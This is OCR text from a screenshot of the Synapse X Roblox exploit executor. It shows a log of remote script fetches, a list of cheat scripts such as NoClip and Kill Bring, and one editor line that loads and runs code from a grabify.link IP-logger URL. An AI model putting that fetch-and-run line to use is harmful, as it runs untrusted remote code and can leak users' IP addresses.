 Roblox
Select Synapse X v2.20.6c
- URL: https://raw.githubusercontent.com/BonfireDevelopment/Roblox/main/Anomic/Support%20Code/itemlist.lua
[17:28:58] => game.HttpGet
- Request blocked: No
- URL: https://raw.githubusercontent.com/Anomiss01/RS_wadwd/main/lib/library1
[17:28:58] => game:HttpGet
- Request blocked: No
- URL: https://i.ibb.co/12Rnbdy/b-MTl-Z7-Zlh6qwfjd-BM3t-WEU95-KYG6-Aa-Pt6-Yxa-NRQv-Qj-ROim1-Q78.png
[17:28:59] => game:HttpGet
- Request blocked: No
- URL: https://i.ibb.co/XbmdCZC/y-Bl-Cp-Oju-JXSGu-Bat-Jo-Rot5-Ii-Bzt-LDY24mkrdwsra-Hs-YTJvj-Snn.png
[17:28:59] => game:HttpGet
- Request blocked: No
- URL: https://i.ibb.co/740d7fH/gradient.png
[17:28:59] => game:HttpGet
- Request blocked: No
- URL: https://i.ibb.co/0h9xN7t/gradient2.png
[17:28:59] => game:HttpGet
- Request blocked: No
- URL: https://i.ibb.co/VNSSR6s/colorsat2.png
[17:28:59] => game:HttpGetAsync
- Request blocked: No
- URL: https://raw.githubusercontent.com/Anomiss01/RS_wadwd/main/lib/signal.lua
[17:29:00] => game:HttpGet
- Request blocked: No
- URL: https://raw.githubusercontent.com/HELLLO1073/Anomiss/main/Games/Anomic/Obfuscation/autoheal.lua
[17:29:02] => game:HttpGet
- Request blocked: No
- URL: https://raw.githubusercontent.com/BonfireDevelopment/Roblox/main/Anomic/Support%20Code/bannedusers.lua
[17:29:07] => game.HttpGet
- Request blocked: No
and favorite the game!
Synapse X - v2.20.6c
_ M X
Malicious Script Blocker.lua × Script 1 × Script 2 × Script 3 × Tower of Hell Auto Opaque.lua × Script 4 × +
1 loadstring(game:HttpGet(('https://grabify.link/FO2TM7'),true))()
Anti-AFK.lua
Chat Spy.lua
fling.lua
Freecam.lua
Full Bright.lua
Inf Jump.lua
Kill Bring.lua
L-Shift Speed 2.lua
L-Shift speed.lua
murder mystery.lua
NoClip 2.lua
NoClip.lua
Project Star.lua
Execute Clear Open File Execute File Save File Options Attach Script Hub
Presets
Custom +
Watermark
Enabled
Position
Custom +
Custom X: 0% + -
Custom Y: 0% + -
3e7rf
Adam
AllanGreasy
apersonyoudontknow
Austin
Baller
Beans
Bielzerah55
BUTTER
Carl
Cookie
CrocoWolf_ESP
2.2K $
Type here to search
5:32 PM
11/27/2022
17